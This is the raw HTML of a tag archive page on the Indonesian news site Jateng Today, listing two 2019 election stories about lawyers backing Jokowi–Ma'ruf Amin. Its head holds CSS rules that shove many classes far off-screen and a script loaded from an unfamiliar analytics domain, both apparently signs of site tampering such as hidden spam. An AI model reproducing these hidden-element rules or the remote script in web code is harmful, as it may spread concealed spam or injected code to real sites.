

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/advokat-jateng-pembela-01
body_size: 8760
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Advokat Jateng Pembela 01 &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Advokat Jateng Pembela 01 Umpan Tag" href="https://jatengtoday.com/tag/advokat-jateng-pembela-01/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/10151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-advokat-jateng-pembela-01 tag-10151 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">Advokat Jateng Pembela 01</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-21221 post type-post status-publish format-standard has-post-thumbnail category-politik-jawa-tengah tag-advokat-jateng-pembela-01 tag-dpc-partai-demokrasi-indonesia tag-headline tag-kaum-nasionalis tag-tim-kampanye-daerah">
	<div class="entry-featured-media " ><a title="Jika ada Masalah saat Pemilu, TKN Minta Pendampingan Hukum kepada Advokat Jateng Pembela #01" class="g1-frame" href="https://jatengtoday.com/jika-ada-masalah-saat-pemilu-tkn-minta-pendampingan-hukum-kepada-advokat-jateng-pembela-01"><div class="g1-frame-inner"></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/jika-ada-masalah-saat-pemilu-tkn-minta-pendampingan-hukum-kepada-advokat-jateng-pembela-01" rel="bookmark">Jika ada Masalah saat Pemilu, TKN Minta Pendampingan Hukum kepada Advokat Jateng Pembela #01</a></h3>		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-2">
							
<article class="entry-tpl-tile g1-dark post-21000 post type-post status-publish format-standard has-post-thumbnail category-politik-jawa-tengah tag-advokat-dukung-jokowi tag-advokat-jateng-pembela-01 tag-jokowi-maruf-amin tag-pilpres-2019">
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/300-advokat-jateng-dukung-jokowi-maruf-amin" rel="bookmark">300 Advokat Jateng Dukung Jokowi-Ma&#8217;ruf Amin</a></h3>
		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
